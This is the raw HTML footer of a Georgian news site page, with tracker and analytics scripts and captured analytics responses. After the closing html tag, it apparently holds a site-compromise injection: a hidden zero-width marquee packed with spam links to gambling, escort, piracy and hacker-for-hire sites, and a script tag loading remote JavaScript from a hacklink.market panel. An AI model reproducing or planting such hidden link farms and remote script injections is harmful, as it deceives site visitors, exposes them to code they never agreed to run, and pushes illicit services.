<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://www.gaziantepkultur.com" title="antep escort">antep escort</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://m.primebahs.com/" title="seks filmleri">seks filmleri</a><a href="https://savabett.org" title="Savabet giriş">Savabet giriş</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://casibomgiriscom.com" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://betigmaguncel.com" title="betigma giriş">betigma giriş</a><a href="https://www.cuecca.com.ar" title="nakitbahis">nakitbahis</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="https://www.kokagenyc.com/" title="kayseri escort">kayseri escort</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://www.maceioalagoas.com/" title="lunabet">lunabet</a><a href="https://www.loquitasb.com/" title="jojobet">jojobet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://habicamp.com.br/" title="matbet">matbet</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="https://ompatlanta.com/" title="pusulabet">pusulabet</a><a href="https://langtest.jp/" title="holiganbet">holiganbet</a><a href="https://illinoissafety.com/" title="bets10">bets10</a><a href="https://republicadomedo.com.br/" title="jojobet">jojobet</a><a href="https://www.kavalancabinetry.com/" title="betvole">betvole</a><a href="https://x.com/Saha_online" title="Sahabet">Sahabet</a><a href="https://expert.umzugsm.at" title="umzugsfirma wien">umzugsfirma wien</a><a href="https://www.ricardobueloni.com.ar/" title="matbet">matbet</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://xn--casbom9057-0v3e.com" title="casibom9057">casibom9057</a><a href="https://www.fall-line.co.uk/" title="Casibom">Casibom</a><a href="https://womenwritersofkerala.com/" title="dizipal">dizipal</a><a href="https://thefemstargroup.com/" title="kulisbet">kulisbet</a><a href="https://naip.ly/" title="kulisbet">kulisbet</a><a href="https://www.voxorganum.cz/" title="kulisbet">kulisbet</a><a href="https://www.azmystudio.com/" title="kulisbet">kulisbet</a><a href="https://ikizlerbranda.com.tr/" title="limanbet">limanbet</a><a href="https://www.loquitasb.com/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://hitsbot.hittab.com" title="google hit botu">google hit botu</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://chemickedivadlo.cz/" title="matbet">matbet</a><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://betlike.app/" title="betlike giriş">betlike giriş</a><a href="https://www.kingbet188.com/" title="kingbet188 slot">kingbet188 slot</a><a href="https://rmr.com.tr/projelerimiz/" title="ligobet güncel giriş">ligobet güncel giriş</a><a href="https://wrk.businessacademys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://agro-code.ru/" title="все казино">все казино</a><a href="https://pdl.org.au" title="casibom">casibom</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://intothewild-mentoring.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://stickerbazaar.com/" title="jojobet">jojobet</a><a href="https://zest4kids.com/" title="Holiganbet">Holiganbet</a><a href="https://illinoissafety.com/" title="bets10">bets10</a><a href="https://juan-salon.com/" title="sekabet giriş">sekabet giriş</a><a href="https://transklima.com/" title="betnano">betnano</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://zoo-de-mack.com/" title="jojobet giriş">jojobet giriş</a><a href="https://primosmex.com/about.html" title="jojobet giriş">jojobet giriş</a><a href="https://www.sukima.me/" title="iptv">iptv</a><a href="https://covingtoncountyhospital.com/" title="jojobet">jojobet</a><a href="https://retajsalwaresort.com/" title="marsbahis">marsbahis</a><a href="https://malaikamedia.com/" title="paşacasino">paşacasino</a><a href="https://www.carlsongracieoc.com/" title="casibom">casibom</a><a href="https://illinoissafety.com/" title="bets10">bets10</a><a href="https://johndickerson.com/" title="jojobet">jojobet</a><a href="https://johndickerson.com/" title="jojobet">jojobet</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://www.mercur.spb.ru/" title="vdcasino">vdcasino</a><a href="https://samuel-silva.com/" title="sahabet">sahabet</a><a href="https://armandodenigriseditore.it/" title="cratosroyalbet">cratosroyalbet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://www.arthaka-land.co.id/" title="sekabet">sekabet</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a><a href="https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada" title="magic mushrooms">magic mushrooms</a><a href="https://tloafghanistan.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://taraftarium24.cyou/" title="canlı maç izle">canlı maç izle</a><a href="https://tr.royalbetgirs.vip/" title="royalbet giriş">royalbet giriş</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://10000beds.org/" title="Streameast">Streameast</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://alumni.kongu.edu/" title="casibom">casibom</a><a href="https://lfilm.org/" title="casibom">casibom</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://ultimatravel.net/" title="casibom">casibom</a><a href="https://humarathon.fr/" title="mp3juice">mp3juice</a><a href="https://unioesportivalleida.net/" title="Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv">Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://junkremoval.cbsservicesusa.com/" title="casibom">casibom</a><a href="https://hosteriatunkelen.cl/" title="betsat">betsat</a><a href="https://pacificartstone.com/" title="holiganbet">holiganbet</a><a href="https://www.hakanocsel.com.tr/" title="sahabet">sahabet</a><a href="https://takipcibayi.com.tr/ytabonekasma/" title="ligobet">ligobet</a><a href="https://www.ayurvedicvillage.com/" title="holiganbet">holiganbet</a><a href="https://berkahkomputer.com/" title="pusulabet">pusulabet</a><a href="https://junoeleven.com/" title="pusulabet">pusulabet</a><a href="https://www.edeca.com.ar/" title="casibom">casibom</a><a href="https://courtroomlaw.com/" title="holiganbet">holiganbet</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://aldianoticias.mx/" title="holiganbet">holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://elcinformatica.com/" title="marsbahis">marsbahis</a><a href="https://tymurssupplement.com/products/doctor-b-ivermectin-tablet-for-person" title="ivermectin">ivermectin</a><a href="https://leader-anhalt.de/" title="matbet">matbet</a><a href="https://www.autohaus-rifberg.de/" title="casibom giriş">casibom giriş</a><a href="https://biyskmedspo.ru/" title="лучшие казино">лучшие казино</a><a href="https://xn--g1aedcobac6ae.xn--p1ai/" title="лучшие казино">лучшие казино</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://sma-pomosda.sch.id/" title="1xbet">1xbet</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://selcukpanel3.com/test" title="iptv test">iptv test</a><a href="https://www.carla-bikini.com/" title="casinolevant">casinolevant</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://junoeleven.com/" title="pusulabet">pusulabet</a><a href="https://kontakk.com/" title="jojobet giriş">jojobet giriş</a><a href="https://m.retcasino.com/" title="ret casino">ret casino</a><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://panoee.com/floor-plan/" title="slot gacor">slot gacor</a><a href="https://lexiconentertainment.com/" title="Totalsportek">Totalsportek</a><a href="https://kliniktuah.com/" title="holiganbet">holiganbet</a><a href="https://kontakk.com/" title="jojobet">jojobet</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script> </body>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%97%E1%83%94%E1%83%92%E1%83%98%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fthegi%3Ftags%3D76-&y=&a=0&d=6.441&v=27&r=3029
body_size: -49
content:
WAU_r_c('5','kcg9ils5mk',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=tv9news.ge&_ss=6zjzh7bej0&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=5531&_cb=_dtspv.c
body_size: -284
content:
try{_dtspv.c({"b":"chrome@131"},'5531');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%97%E1%83%94%E1%83%92%E1%83%98%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fthegi%3Ftags%3D76-&y=&a=1&v=27&r=1546
body_size: -170
content:
WAU_r_d('10','xjacyakaba',1);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=120824939&t=pageview&_s=1&dl=https%3A%2F%2Ftv9news.ge%2Fka%2Fthegi%3Ftags%3D76-&ul=en-us%40posix&dt=%E1%83%97%E1%83%94%E1%83%92%E1%83%98%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1550435827&gjid=1004997057&cid=2006833305.1768596377&tid=UA-91188037-1&_gid=761062789.1768596378&_r=1&_slc=1&z=861051337
body_size: -532
content:
2,cG-1YMTEB7HX5,cG-H4NV51PLB8,cG-X9JT8K8K54